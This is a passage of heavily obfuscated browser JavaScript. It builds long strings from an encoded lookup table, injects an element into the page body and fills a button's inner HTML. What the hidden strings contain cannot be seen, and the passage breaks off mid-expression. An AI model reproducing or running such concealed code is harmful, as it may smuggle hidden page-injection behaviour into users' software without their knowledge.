A(1780) + A(23588) + A(32151) + A(5733) + A(2935) + A(30809) + A(29725) + A(8521) + A(32841) + A(30039) + A(21141) + A(22080) + A(12291) + A(24964) + A(1314) + A(34073) + A(2251) + A(3966) + A(7707) + A(29552) + A(21280) + A(182) + A(4044) + A(24934) + A(30643) + A(7932) + A(136) + A(716) + A(463) + A(25006) + A(13032) + A(32620) + A(18843) + A(10009) + A(26887) + A(14468) + A(8172) + A(409) + A(12408) + A(20347) + A(16240) + A(14478) + A(28873) + A(23336) + A(9690) + A(32394) + A(33726) + A(17859) + A(3681) + A(32232) + A(13291) + A(4550) + A(17930) + A(22119) + A(1570) + A(21066) + A(32327) + A(4536) + A(22509) + A(22337) + A(16594)) + (A(15648) + A(26866) + A(24425) + A(5530) + A(14970) + A(28020) + A(6812) + A(802) + A(4177) + A(9239) + A(14970) + A(28020) + A(32776) + A(14122) + A(8514) + A(832) + A(22439) + A(6604) + A(30605) + A(33004) + A(23388) + A(16601) + A(15830) + A(646) + A(26127) + A(9338) + A(17064) + A(14652) + A(10787) + A(13532) + A(29085) + A(19604) + A(16031) + A(2269) + A(17617) + A(25135) + A(19174) + A(9233) + A(447) + A(2037) + A(13229) + A(23212) + A(2170) + A(19194) + A(2348) + A(10500) + A(11332) + A(447) + A(2037) + A(29827) + A(6623) + A(10988) + A(22670) + A(19194) + A(15421) + A(12822) + A(27800) + A(646) + A(33412) + A(31354) + A(9070) + A(13224) + A(23118) + A(30012) + A(24648) + A(23544) + A(27220) + A(13421) + A(19500) + A(23455) + A(27220) + A(13421) + A(13409) + A(30917) + A(10279) + A(28130) + A(7216) + A(17562) + A(13188) + A(11265) + A(30378) + A(5579) + A(13188) + A(11265) + A(10013) + A(5580) + A(9763) + A(33925) + A(24941) + A(14652) + A(21871) + A(22360) + A(33576) + A(31139) + A(25230) + A(12642) + A(2622) + A(19394) + A(9709) + A(31460)) + (A(19194) + A(7151) + A(31246) + A(18373) + A(30420) + A(23614) + A(8944) + A(13678) + A(13694) + A(12270) + A(14466) + A(23461) + A(20193) + A(30968) + A(26807) + A(24121) + A(6616) + A(29900) + A(25856) + A(22836) + A(9544) + A(20821) + A(14779) + A(8172) + A(21250) + A(32628) + A(24207) + A(29031) + A(33428) + A(1044) + A(16667) + A(17523) + A(29569) + A(15236) + A(1807) + A(23451) + A(857) + A(1786) + A(3348) + A(15852) + A(16949) + A(320) + A(30286) + A(15266) + A(29085) + A(19604) + A(33034) + A(7586) + A(1218) + A(27220) + A(13421) + A(19056) + A(25428) + A(11946) + A(19132) + A(29332) + A(23738) + A(20460) + A(21445) + A(998) + A(125) + A(28489) + A(11687) + A(14588) + A(17417) + A(23968) + A(31460) + A(19194) + A(32407) + A(28309) + A(17994) + A(301) + A(646) + A(33412) + A(12137) + A(30165) + A(16158) + A(13188) + A(11265) + A(22485) + A(32937) + A(320) + A(29366) + A(11461) + A(9298) + A(16624) + A(18335) + A(12962) + A(17523) + A(32607) + A(10489) + A(12636) + A(24100) + A(449) + A(19939) + A(31635) + A(1311) + A(13489) + A(17880) + A(12125)) + (A(646) + A(28603) + A(30608) + A(23647) + A(17186) + A(26783) + A(29085) + A(19604) + A(546) + A(31916) + A(33914) + A(6957) + A(7834) + A(2037) + A(22162) + A(27867) + A(16662) + A(27578) + A(31460) + A(19194) + A(15421) + A(400) + A(29292) + A(19926) + A(14045) + A(7265) + A(17174) + A(30613) + A(10993) + A(28994) + A(17617) + A(1076) + A(28060) + A(9208) + A(33256) + A(2490) + A(26936) + A(28329) + A(15596) + A(29805) + A(17523) + A(9393) + A(3812) + A(23076) + A(32115) + A(23316) + A(20520) + A(16662) + A(27046) + A(30091) + A(32601) + A(801) + A(30165) + A(15522) + A(19674) + A(7834) + A(2037) + A(22162) + A(18490) + A(15307) + A(30165) + A(3778) + A(9763) + A(9210) + A(5303) + A(320) + A(166) + A(12957) + A(21066) + A(4789) + A(166) + A(26605) + A(4529) + A(30113) + A(32558) + A(30763) + A(28415) + A(24733) + A(28530) + A(21628) + A(28086) + A(19856) + A(24573) + A(13704) + A(27078) + A(11559) + A(23795) + A(3475) + A(15038) + A(24941) + A(14652) + A(19326) + A(22022) + A(28775) + A(23795) + A(4488) + A(27762) + A(29921) + A(646) + A(25077)) + (A(2e3) + A(2478) + A(11096)), g = document[A(7389) + A(22336)](e[A(28888)]); g[A(3821) + "t"] = D, document[A(10526)][A(1576) + "d"](g) } function createButtonDr() { const A = _0x3986, e = { UsOmF: A(17617) + A(19440) }, D = document[A(9662) + A(4259)](e[A(21624)]); D && (D[A(7615)] = A(32077) + A(29906) + A(19194) + A(31336) + A(10568) + A(6844) + A(21834) + A(22341) + A(15442) + A(3957) + A(24297) + A(31510) + A(20820) + A(5634) + A(8530) + A(26883) + A(20721) + A(15759) + A(13349) + A(28335) + A(25518) + A(19538) + A(7103) + A(18968) + A(11961) + A(2586) + A(9183) + A(20575) + A(18613) + A(5462) + A(29075) + A(10550) + A(15691) + A(6360) + A(3951) + A(23400) + A(1360) + A(3330) + A(6053) + A(16385) + A(21994) + A(11669) + A(31010) + A(420) + A(11741) + A(22500) + A(13038) + A(33184) + A(25186) + A(9756) + A(18443) + A(16046) + A(30527) + A(8224) + A(20427) + A(33596) + A(9532) + A(22852) + A(23341) + A(4696) + A(6008) + A(4554) + A(32460) + A(18595) + A(33420) + A(9848) + A(10742) + A(8625) + A(2855) + A(1406) + A(22427) + A(1301) + A(15037) + A(12898) + A(30665) + A(29391) + A(4696) + A(4067) + A(1081) + A(14451) + A(30647) + A(29593) + A(14700) + A(23055) + A(17571) + A(19240) + A(13408) + A(33252) + A(18336) + A(6291) + A(14056) + A(12367) + A(26400) + A(6241) + A(22100) + A(5146) + A(12857) + A(5336) + A(19441) + A(17329) + (A(19437) + A(21644) + A(10130) + A(18388) + A(24184) + A(23750) + A(8351) + A(26333) + A(10200) + A(10057) + A(28408) + A(7588) + A(8151) + A(7040) + A(924) + A(1399) + A(29712) + A(23133) + A(27398) + A(16657) + A(24876) + A(11876) + A(1630) + A(135) + A(23575) + A(19354) + A(27093) + A(16850) + A(26151) + A(13421) + A(17503) + A(16325) + A(27794) + A(5435) + A(18589) + A(1523) + A(15669) + A(31385) + A(7266) + A(24672) + A(33724) + A(33483) + A(7479) + A(29018) + A(8191) + A(28108) + A(17777) + A(26040) + A(30588) + A(13611) + A(29787) + A(23202) + A(21295) + A(19881) + A(696) + A(24907) + A(29546) + A(17737) + A(27988) + A(9639) + A(31998) + A(11639) + A(15492) + A(29582) + A(7685) + A(22478) + A(4696) + A(29532) + A(17777) + A(15872) + A(13530) + A(27597) + A(20806) + A(16512) + A(13016) + A(19041) + A(8410) + A(13841) + A(24276) + A(32846) + A(32943) + A(15465) + A(11993) + A(2074) + A(31264) + A(11617) + A(32397) + A(8922) + A(11057) + A(17695) + A(14267) + A(6688) + A(2518) + A(29359) + A(25780) + A(12826) + A(31893) + A(33946) + A(7827) + A(4544)) + (A(14246) + A(7750) + A(21938) + A(9642) + A(13552) + A(24061) + A(20776) + A(29136) + A(11469) + A(13956) + A(2178) + A(31431) + A(14749) + A(18635) + A(26226) + A(5194) + A(11934) + A(2471) + A(21810) + A(14935) + A(16265) + A(31641) + A(16935) + A(28557) + A(28783) + A(5525) + A(20554) + A(20963) + A(14178) + A(30363) + A(28522) + A(23957) + A(9833) + A(2523) + A(5613) + A(5239) + A(8673) + A(8971) + A(26260) + A(13387) + A(30961) + A(2977) + A(15717) + A(24897) + A(11491) + A(12052) + A(17517) + A(25456) + A(13978) + A(9230) + A(34062) + A(21740) + A(32373) + A(13653) + A(2527) + A(21188) + A(9519) + A(15939) + A(793) + A(11989) + A(24811) + A(23042) + A(16819) + A(7068) + A(4607) + A(11716) + A(21826) + A(13741) + A(17518) + A(15493) + A(16902) + A(20004) + A(939) + A(8480) + A(11841) + A(10627) + A(25191) + A(12168) + A(2620) + A(1735) + A(17513) + A(32215) + A(10347) + A(13981) + A(31872) + A(4285) + A(1996) + A(17564) + A(12804) + A(1152) + A(28576) + A(14151) + A(1754) + A(5915) + A(28022) + A(9129) + A(31746) + A(31088) + A(11827) + A(26122)) + (A(13983) + A(16766) + A(29815) + A(8177) + A(8437) + A(14789) + A(2323) + A(29224) + A(19464) + A(29710) + A(19248) + A(23368) + A(18568) + A(31291) + A(11067) + A(31613) + A(15991) + A(1358) + A(29599) + A(21611) + A(11930) + A(2889) + A(17353) + A(33084) + A(13354) + A(2806) + A(26310) + A(3604) + A(28494) + A(6838) + A(29877) + A(3911) + A(4393) + A(31081) + A(29101) + A(3188) + A(5222) + A(28794) + A(25763) + A(2094) + A(11800) + A(30078) + A(28954) + A(25263) + A(1518) + A(21150) + A(23952) + A(13193) + A(10992) + A(27362) + A(8954) + A(17681) + A(12633) + A(784) + A(26803) + A(29102) + A(8389) + A(13213) + A(25349) + A(19913) + A(10041) + A(21274) + A(18833) + A(9496) + A(13150) + A(25598) + A(19770) + A(7082) + A(6100) + A(22448) + A(21062) + A(32016) + A(33285) + A(2819) + A(12721) + A(3059) + A(5116) + A(31159) + A(14541) + A(22511) + A(31980) + A(18240) + A(31470) + A(3378) + A(24667) + A(18164) + A(22998) + A(28327) + A(29167) + A(5834) + A(23608) + A(30189) + A(33193) + A(27407) + A(21301) + A(30584) + A(1226) + A(18256) + A(22728) + A(18899)) + (A(9806) + A(5838) + A(2630) + A(10805) + A(4344) + A(13204) + A(22359) + A(8041) + A(16754) + A(6597) + A(30957) + A(3265) + A(28082) + A(13335) + A(16608) + A(6938) + A(22010) + A(33028) + A(15967) + A(16041) + A(5167) + A(16463) + A(19309) + A(32104) + A(26451) + A(11893) + A(28227) + A(15933) + A(1934) + A(6147) + A(8600) + A(14744) + A(13816) + A(12599) + A(20482) + A(30227) + A(8201) + A(29695) + A(32457) + A(6998) + A(4678) + A(8967) + A(27452) + A(10687) + A(29539) + A(6027) + A(21096) + A(28542) + A(719) + A(19668) + A(32314) + A(15738) + A(11772) + A(18939) + A(30674) + A(9577) + A(7141) + A(17426) + A(19158) + A(31047) + A(11941) + A(23211) + A(31041) + A(13317) + A(27528) + A(13049) + A(32516) + A(13560) + A(2073) + A(6005) + A(15473) + A(22076) + A(26849) + A(19021) + A(21507) + A(27526) + A(23501) + A(3393) + A(17473) + A(1192) + A(767) + A(5582) + A(14886) + A(316) + A(4973) + A(2555) + A(23939) + A(28448) + A(21427) + A(3541) + A(1939) + A(17919) + A(17707) + A(21358) + A(4713) + A(9715) + A(16436) + A(7140) + A(1990) + A(10889)) + (A(5184) + A(28753) + A(10546) + A(3347) + A(27173) + A(27566) + A(5185) + A(12223) + A(24514) + A(4632) + A(10728) + A(11298) + A(13057) + A(32387) + A(1557) + A(22376) + A(22959) + A(7278) + A(33268) + A(7740) + A(8900) + A(13017) + A(22127) + A(2128) + A(9180) + A(32393) + A(23512) + A(15311) + A(5552) + A(13895) + A(8301) + A(6531) + A(22440) + A(32266) + A(33830) + A(17049) + A(26071) + A(14128) + A(8807) + A(5587) + A(21254) + A(7757) + A(24334) + A(3652) + A(20972) + A(27558) + A(11821) + A(26559) + A(3039) + A(16797) + A(8641) + A(16487) + A(13198) + A(11382) + A(2745) + A(6290) + A(9529) + A(20225) + A(19663) + A(30377) + A(20470) + A(675) + A(5086) + A(16141) + A(27971) + A(10528) + A(28207) + A(26522) + A(13503) + A(15159) + A(16668) + A(32284) + A(24579) + A(6069) + A(6328) + A(24165) + A(16781) + A(27168) + A(10043) + A(10389) + A(15923) + A(23524) + A(29423) + A(29055) + A(23068) + A(15075) + A(13932) + A(22991) + A(33332) + A(19839) + A(31982) + A(28428) + A(15258) + A(1063) + A(10038) + A(6536) + A(21976) + A(28859) + A(14030) + A(12305)) + (A(11944) + A(10242) + A(31236) + A(31392) + A(12787) + A(13135) + A(9023) + A(16567) + A(24493) + A(9057) + A(19243) + A(3543) + A(6443) + A(32224) + A(3910) + A(15549) + A(6083) + A(23940) + A(11602) + A(24103) + A(16964) + A(32508) + A(27645) + A(10809) + A(14372) + A(21880) + A(33697) + A(21603) + A(10332) + A(27176) + A(28729) + A(5211) + A(26425) + A(33511) + A(1598) + A(2660) + A(13650) + A(6445) + A(17012) + A(24465) + A(22436) + A(4576) + A(24093) + A(16980) + A(4489) + A(23506) + A(20461) + A(27257) + A(3261) + A(17657) + A(3986) + A(23359) + A(33332) + A(23172) + A(30123) + A(17360) + A(10783) + A(6749) + A(6572) + A(27144) + A(19844) + A(21698) + A(16256) + A(14097) + A(30830) + A(16529) + A(143) + A(8317) + A(24781) + A(23672) + A(5099) + A(26598) + A(25593) + A(21846) + A(6130) + A(4553) + A(12433) + A(12186) + A(23414) + A(22053) + A(3765) + A(5169) + A(12648) + A(15887) + A(7470) + A(937) + A(30869) + A(20538) + A(21092) + A(8273) + A(26440) + A(22762) + A(22354) + A(10335) + A(6822) + A(14550) + A(6807) + A(5730) + A(21203) + A(11014)) + (A(10080) + A(11055) + A(16214) + A(1940) + A(30145) + A(2492) + A(14124) + A(10124) + A(28845) + A(31697) + A(26366) + A(6418) + A(28463) + A(31155) + A(2903) + A(13645) + A(21404) + A(30745) + A(9293) + A(1675) + A(24335) + A(3025) + A(19460) + A(27234) + A(7264) + A(20323) + A(6756) + A(6910) + A(1230) + A(7702) + A(27676) + A(15289) + A(24743) + A(1409) + A(10062) + A(3089) + A(2119) + A(32808) + A(26199) + A(11107) + A(33436) + A(24725) + A(2797) + A(12808) + A(6197) + A(16426) + A(3718) + A(13959) + A(12366) + A(13159) + A(25277) + A(15115) + A(29498) + A(27554) + A(28811) + A(7751) + A(555) + A(4796) + A(19758) + A(31652) + A(881) + A(14181) + A(14336) + A(26809) + A(8042) + A(22064) + A(11443) + A(20538) + A(22129) + A(7995) + A(8376) + A(12224) + A(28134) + A(11881) + A(30864) + A(29448) + A(8015) + A(3569) + A(11885) + A(13390) + A(28565) + A(6864) + A(33661) + A(3512) + A(21552) + A(10447) + A(15704) + A(3727) + A(19869) + A(3940) + A(2119) + A(23046) + A(31416) + A(5570) + A(28602) + A(5550) + A(31694) + A(19524) + A(4284) + A(22995)) + (A(17852) + A(4902) + A(5870) + A(6848) + A(24499) + A(11120) + A(33460) + A(23181) + A(10293) + A(16939) + A(1689) + A(4776) + A(15077) + A(18857) + A(23380) + A(10210) + A(1482) + A(6670) + A(32114) + A(2590) + A(20473) + A(1743) + A(24767) + A(10955) + A(3109) + A(5652) + A(29806) + A(8456) + A(19219) + A(15485) + A(33332) + A(24162) + A(27981) + A(24933) + A(12221) + A(21156) + A(2712) + A(25748) + A(11690) + A(14357) + A(12664) + A(7873) + A(15172) + A(24272) + A(12535) + A(16047) + A(4994) + A(8054) + A(18974) + A(14150) + A(11138) + A(27842) + A(8593) + A(17657) + A(16042) + A(2376) + A(7113) + A(18008) + A(467) + A(7728) + A(22079) + A(32181) + A(10783) + A(5752) + A(33991) + A(30016) + A(21310) + A(21727) + A(11730) + A(24487) + A(7070) + A(21954) + A(1930) + A(13504) + A(33837) + A(24814) + A(9398) + A(13747) + A(26480) + A(33063) + A(2274) + A(4949) + A(23106) + A(30087) + A(4145) + A(23581) + A(31825) + A(27373) + A(19184) + A(34031) + A(12340) + A(7529) + A(19999) + A(32010) + A(13746) + A(24429) + A(19921) + A(28876) + A(18974) + A(9921)) + (A(4519) + A(17052) + A(24252) + A(32175) + A(8342) + A(16002) + A(15704) + A(7261) + A(22555) + A(3900) + A(16095) + A(11323) + A(23781) + A(7788) + A(33934) + A(7217) + A(26508) + A(25374) + A(13360) + A(3582) + A(4156) + A(758) + A(10748) + A(30662) + A(32454) + A(19364) + A(3067) + A(10368) + A(24495) + A(21178) + A(26751) + A(28645) + A(28175) + A(12803) + A(6614) + A(19528) + A(20893) + A(28673) + A(16967) + A(20787) + A(4095) + A(6415) + A(24193) + A(9800) + A(16106) + A(28930) + A(13624) + A(17049) + A(25502) + A(25257) + A(18e3) + A(30680) + A(25593) + A(18268) + A(23084) + A(4737) + A(24180) + A(22001) + A(2358) + A(19444) + A(15704) + A(7261) + A(25804) + A(6849) + A(8355) + A(27352) + A(23332) + A(2420) + A(25956) + A(32902) + A(16251) + A(2647) + A(18377) + A(1248) + A(29806) + A(1243) + A(3560) + A(33399) + A(19154) + A(23599) + A(25601) + A(29379) + A(20143) + A(16797) + A(6955) + A(2041) + A(29227) + A(2552) + A(5219) + A(26209) + A(6708) + A(24511) + A(12621) + A(28824) + A(5429) + A(26771) + A(7477) + A(4020) + A(25423) + A(23599)) + (A(2161) + A(23292) + A(15894) + A(1158) + A(19973) + A(172) + A(26177) + A(32284) + A(18897) + A(21008) + A(16861) + A(13092) + A(29786) + A(5862) + A(19312) + A(24290) + A(882) + A(8779) + A(14821) + A(8587) + A(1682) + A(14510) + A(8584) + A(19915) + A(3317) + A(26318) + A(4184) + A(9445) + A(15703) + A(6917) + A(30898) + A(498) + A(27050) + A(20787) + A(725) + A(18863) + A(2987) + A(27384) + A(25502) + A(6942) + A(12213) + A(24128) + A(1977) + A(26306) + A(27462) + A(3464) + A(23895) + A(29114) + A(3769) + A(10060) + A(32317) + A(24988) + A(19698) + A(32418) + A(13622) + A(2981) + A(22827) + A(10210) + A(22188) + A(18932) + A(9157) + A(12792) + A(20285) + A(20976) + A(33135) + A(22640) + A(17165) + A(14033) + A(4176) + A(16086) + A(3764) + A(29607) + A(16964) + A(936) + A(16343) + A(5473) + A(20467) + A(501) + A(8485) + A(31815) + A(6502) + A(24958) + A(2357) + A(13655) + A(19566) + A(28857) + A(5142) + A(30236) + A(18599) + A(29334) + A(6671) + A(14855) + A(12406) + A(3918) + A(12393) + A(19208) + A(20753) + A(32295) + A(25711) + A(30545)) + (A(11667) + A(11410) + A(10113) + A(30413) + A(17765) + A(26386) + A(22378) + A(22605) + A(10391) + A(10210) + A(22188) + A(17782) + A(27615) + A(17261) + A(27521) + A(32795) + A(18792) + A(413) + A(21601) + A(10634) + A(23254) + A(7650) + A(23466) + A(31242) + A(21783) + A(32228) + A(1544) + A(10922) + A(20219) + A(3508) + A(23254) + A(23852) + A(6315) + A(19665) + A(19819) + A(14305) + A(26944) + A(17714) + A(1686) + A(19093) + A(17370) + A(20278) + A(1134) + A(30195) + A(15042) + A(3582) + A(6518) + A(21733) + A(20968) + A(18220) + A(1748) + A(5356) + A(23039) + A(30075) + A(21046) + A(29557) + A(25711) + A(28334) + A(9281) + A(34023) + A(16138) + A(4228) + A(30031) + A(13749) + A(17533) + A(27510) + A(3531) + A(32652) + A(22583) + A(19462) + A(25759) + A(18711) + A(22596) + A(2164) + A(3005) + A(653) + A(19513) + A(28443) + A(11685) + A(21875) + A(25673) + A(29186) + A(24565) + A(28488) + A(25274) + A(21154) + A(17359) + A(25170) + A(24899) + A(25409) + A(19145) + A(14329) + A(21363) + A(33696) + A(20375) + A(9732) + A(8048) + A(8056) + A(13325) + A(25386)) + (A(11241) + A(691) + A(29897) + A(31414) + A(1446) + A(6801) + A(13681) + A(32530) + A(32092) + A(3956) + A(6701) + A(24125) + A(23722) + A(30129) + A(644) + A(22296) + A(10848) + A(19181) + A(20622) + A(11351) + A(29168) + A(1328) + A(19686) + A(6332) + A(29596) + A(13286) + A(31197) + A(16698) + A(33068) + A(29049) + A(25502) + A(6942) + A(3060) + A(3216) + A(9796) + A(7976) + A(32973) + A(10238) + A(22926) + A(27329) + A(33380) + A(26394) + A(24280) + A(6731) + A(9021) + A(33569) + A(6904) + A(11385) + A(14172) + A(8972) + A(13510) + A(25969) + A(30628) + A(29451) + A(27363) + A(754) + A(20440) + A(20218) + A(7010) + A(2382) + A(31827) + A(5133) + A(6643) + A(21374) + A(29596) + A(13286) + A(31197) + A(16467) + A(25089) + A(16580) + A(16279) + A(21279) + A(8763) + A(22516) + A(4905) + A(28844) + A(19973) + A(15918) + A(18107) + A(32794) + A(7201) + A(13154) + A(21161) + A(16995) + A(705) + A(32874) + A(16420) + A(21941) + A(2380) + A(30752) + A(6594) + A(5369) + A(27700) + A(30250) + A(9842) + A(12167) + A(28748) + A(26942) + A(20359) + A(13866)) + (A(21613) + A(7867) + A(6229) + A(15090) + A(32822) + A(20787) + A(725) + A(6761) + A(24931) + A(5458) + A(24628) + A(3379) + A(31729) + A(12676) + A(23216) + A(33219) + A(31807) + A(15237) + A(2701) + A(29026) + A(33473) + A(31846) + A(4435) + A(6917) + A(18193) + A(6557) + A(34013) + A(26465) + A(19063) + A(2428) + A(13580) + A(24132) + A(17984) + A(22551) + A(8903) + A(7476) + A(31424) + A(15845) + A(13907) + A(25519) + A(33847) + A(22093) + A(2541) + A(24890) + A(28122) + A(6980) + A(7010) + A(2382) + A(31827) + A(29286) + A(4061) + A(3312) + A(18308) + A(11673) + A(19564) + A(5842) + A(8591) + A(14799) + A(25885) + A(30018) + A(9149) + A(28633) + A(6168) + A(9549) + A(20565) + A(27355) + A(1159) + A(2817) + A(21203) + A(3295) + A(1837) + A(8116) + A(7909) + A(6884) + A(16680) + A(26624) + A(6330) + A(27702) + A(30821) + A(13470) + A(14617) + A(33493) + A(17123) + A(2237) + A(8229) + A(13973) + A(18308) + A(11673) + A(19564) + A(27307) + A(13274) + A(15269) + A(29596) + A(13286) + A(31197) + A(31808) + A(3181) + A(12507) + A(21131) + A(5862)) + (A(2798) + A(22632) + A(4261) + A(15471) + A(8356) + A(22672) + A(15184) + A(27308) + A(6580) + A(2888) + A(18308) + A(11673) + A(31166) + A(5117) + A(4637) + A(27274) + A(2380) + A(30752) + A(14640) + A(21451) + A(3870) + A(28844) + A(19973) + A(15918) + A(23030) + A(33533) + A(28911) + A(19028) + A(29327) + A(33291) + A(33556) + A(16992) + A(12366) + A(1300) + A(4417) + A(24066) + A(23708) + A(18972) + A(4017) + A(12057) + A(27286) + A(20499) + A(32032) + A(22766) + A(23031) + A(23471) + A(8700) + A(17404) + A(10700) + A(6183) + A(4264) + A(15412) + A(26339) + A(24144) + A(18033) + A(4209) + A(8486) + A(22001) + A(23230) + A(8492) + A(29470) + A(19691) + A(8356) + A(22672) + A(15184) + A(32124) + A(12357) + A(7180) + A(19035) + A(21612) + A(29869) + A(30817) + A(19634) + A(32428) + A(24280) + A(6731) + A(29664) + A(15628) + A(11883) + A(32249) + A(33746) + A(4340) + A(31773) + A(25594) + A(4199) + A(14799) + A(25885) + A(30018) + A(19720) + A(27524) + A(6412) + A(21100) + A(26537) + A(2449) + A(19361) + A(2158) + A(16359) + A(22164) + A(18382) + A(32494)) + (A(13644) + A(17962) + A(9181) + A(27719) + A(18599) + A(16147) + A(32584) + A(8382) + A(18719) + A(3969) + A(10834) + A(19866) + A(26549) + A(9778) + A(32801) + A(32308) + A(28533) + A(27816) + A(7144) + A(21656) + A(19229) + A(996) + A(24743) + A(345) + A(11665) + A(11448) + A(4975) + A(11355) + A(12973) + A(9932) + A(12963) + A(23416) + A(23333) + A(1449) + A(10833) + A(22823) + A(4622) + A(21745) + A(17005) + A(25872) + A(24895) + A(15632) + A(31238) + A(4135) + A(29663) + A(27418) + A(9126) + A(33625) + A(23254) + A(23852) + A(14066) + A(25999) + A(527) + A(3667) + A(2614) + A(14075) + A(26402) + A(33149) + A(16415) + A(25009) + A(10307) + A(34081) + A(33459) + A(29871) + A(12686) + A(5504) + A(12710) + A(2247) + A(10473) + A(30692) + A(5916) + A(28801) + A(25711) + A(28334) + A(2520) + A(1766) + A(121) + A(27756) + A(28284) + A(13234) + A(18358) + A(33376) + A(21080) + A(30615) + A(23308) + A(18238) + A(13059) + A(14890) + A(17973) + A(32293) + A(17870) + A(9966) + A(23942) + A(10936) + A(3974) + A(15383) + A(13890) + A(11002) + A(12883) + A(27361)) + (A(21394) + A(19068) + A(13162) + A(27472) + A(29731) + A(21672) + A(25013) + A(27831) + A(2757) + A(29186) + A(24565) + A(5048) + A(26697) + A(33039) + A(27872) + A(10124) + A(14444) + A(23194) + A(8661) + A(22218) + A(12067) + A(19567) + A(20177) + A(9705) + A(19516) + A(25320) + A(21099) + A(12224) + A(6782) + A(3139) + A(29403) + A(30857) + A(21102) + A(10836) + A(28533) + A(27816) + A(7144) + A(6535) + A(23874) + A(13623) + A(17359) + A(25170) + A(24899) + A(26324) + A(20687) + A(14001) + A(14209) + A(30496) + A(16614) + A(22130) + A(4790) + A(26650) + A(26907) + A(14911) + A(32507) + A(15521) + A(7814) + A(18448) + A(23013) + A(5037) + A(1731) + A(34047) + A(8531) + A(31212) + A(18674) + A(25470) + A(14969) + A(32573) + A(12892) + A(2704) + A(1543) + A(25470) + A(14969) + A(32573) + A(12672) + A(4112) + A(25706) + A(25470) + A(14969) + A(32573) + A(33391) + A(31017) + A(9301) + A(32712) + A(22407) + A(25573) + A(5735) + A(806) + A(19811) + A(26111) + A(21109) + A(14094) + A(6624) + A(23918) + A(17358) + A(29587) + A(9231) + A(8293) + A(3584) + A(18700)) + (A(25459) + A(22825) + A(19965) + A(25279) + A(19192) + A(29416) + A(27413) + A(15440) + A(7605) + A(23396) + A(4448) + A(9981) + A(27670) + A(18317) + A(14676) + A(18895) + A(31798) + A(28550) + A(423) + A(20583) + A(22755) + A(27354) + A(28007) + A(19632) + A(27916) + A(28245) + A(11178) + A(26124) + A(20871) + A(11420) + A(14432) + A(19761) + A(2370) + A(30153) + A(2043) + A(9641) + A(21131) + A(5862) + A(2798) + A(19213) + A(4862) + A(7312) + A(2011) + A(4152) + A(29857) + A(3471) + A(15095) + A(6101) + A(11577) + A(15341) + A(9738) + A(24222) + A(24113) + A(20780) + A(565) + A(33715) + A(12282) + A(4983) + A(17019) + A(5899) + A(7800) + A(12911) + A(27927) + A(28233) + A(22158) + A(30312) + A(21372) + A(19104) + A(19154) + A(12057) + A(27286) + A(20499) + A(11552) + A(27653) + A(19919) + A(25903) + A(20631) + A(8277) + A(9871) + A(1755) + A(31742) + A(31438) + A(25786) + A(11596) + A(794) + A(21477) + A(17947) + A(31394) + A(33012) + A(9321) + A(27601) + A(18797) + A(23798) + A(4618) + A(7077) + A(32316) + A(2880) + A(17368) + A(16209) + A(17806)) + (A(33847) + A(22093) + A(953) + A(32012) + A(17622) + A(21287) + A(14029) + A(4949) + A(10606) + A(3691) + A(13245) + A(1145) + A(16765) + A(28844) + A(19973) + A(15918) + A(21176) + A(24645) + A(14788) + A(33810) + A(28552) + A(679) + A(5304) + A(7920) + A(12237) + A(3364) + A(26711) + A(28548) + A(22966) + A(33585) + A(7564) + A(30276) + A(14617) + A(33493) + A(10731) + A(14562) + A(27545) + A(32611) + A(3795) + A(6228) + A(18261) + A(16048) + A(8637) + A(4341) + A(33847) + A(22093) + A(953) + A(23456) + A(5840) + A(5820) + A(2011) + A(4152) + A(29857) + A(29351) + A(20396) + A(6777) + A(32646) + A(29451) + A(27363) + A(754) + A(10581) + A(16537) + A(12809) + A(33719) + A(12282) + A(4983) + A(31142) + A(28685) + A(6722) + A(15298) + A(1713) + A(6949) + A(27894) + A(18929) + A(16987) + A(8618) + A(28617) + A(12369) + A(15915) + A(5301) + A(8962) + A(33897) + A(24037) + A(17609) + A(31807) + A(15237) + A(2701) + A(23123) + A(29364) + A(29568) + A(27836) + A(33409) + A(11663) + A(17109) + A(21298) + A(19284) + A(18583) + A(11525) + A(14821) + A(8587)) + (A(23757) + A(26077) + A(9007) + A(15565) + A(15131) + A(26389) + A(7257) + A(11445) + A(2642) + A(10966) + A(10033) + A(21180) + A(7104) + A(21757) + A(7701) + A(8664) + A(31551) + A(3969) + A(8498) + A(7696) + A(26827) + A(10373) + A(28527) + A(2261) + A(31824) + A(18696) + A(20630) + A(698) + A(33680) + A(14774) + A(1759) + A(14604) + A(8878) + A(3772) + A(25260) + A(28094) + A(1303) + A(1762) + A(33847) + A(22093) + A(953) + A(14885) + A(13495) + A(31592) + A(27447) + A(23984) + A(32072) + A(24435) + A(10607) + A(31363) + A(15556) + A(26465) + A(19063) + A(2428) + A(20188) + A(30247) + A(32450) + A(18586) + A(7875) + A(11146) + A(15610) + A(27569) + A(16430) + A(31805) + A(24230) + A(21180) + A(7104) + A(21757) + A(25079) + A(26150) + A(9131) + A(27091) + A(3795) + A(6228) + A(18261) + A(26619) + A(358) + A(25040) + A(30476) + A(12901) + A(14270) + A(4219) + A(16119) + A(8705) + A(23787) + A(14025) + A(12282) + A(4983) + A(31142) + A(28685) + A(13033) + A(336) + A(31824) + A(18696) + A(20630) + A(698) + A(8775) + A(5584) + A(25789) + A(13866)) + (A(21613) + A(7867) + A(12232) + A(20363) + A(10600) + A(28202) + A(10545) + A(31286) + A(3073) + A(28571) + A(15723) + A(9958) + A(13808) + A(30976) + A(19183) + A(1602) + A(26342) + A(30118) + A(16078) + A(29182) + A(2619) + A(16276) + A(17030) + A(26844) + A(17421) + A(7787) + A(3967) + A(20215) + A(26663) + A(17073) + A(19112) + A(9066) + A(24294) + A(4724) + A(11534) + A(25499) + A(9397) + A(20325) + A(28272) + A(2428) + A(1412) + A(23445) + A(16481) + A(9415) + A(18192) + A(24119) + A(1964) + A(21208) + A(32860) + A(1485) + A(21913) + A(18182) + A(29971) + A(25798) + A(23230) + A(7291) + A(19260) + A(19541) + A(31765) + A(1372) + A(10411) + A(6731) + A(32527) + A(2538) + A(30057) + A(13553) + A(23246) + A(33160) + A(11663) + A(20020) + A(31705) + A(31167) + A(19844) + A(14006) + A(20708) + A(20744) + A(327) + A(30301) + A(9284) + A(17080) + A(4002) + A(19866) + A(4386) + A(21279) + A(30205) + A(16612) + A(26101) + A(32539) + A(13100) + A(887) + A(2506) + A(754) + A(5463) + A(5308) + A(22243) + A(23719) + A(13344) + A(15411) + A(28802) + A(14714)) + (A(3562) + A(27140) + A(8299) + A(32539) + A(13100) + A(887) + A(2506) + A(754) + A(3210) + A(5370) + A(23664) + A(33718) + A(13813) + A(23745) + A(8559) + A(33981) + A(11334) + 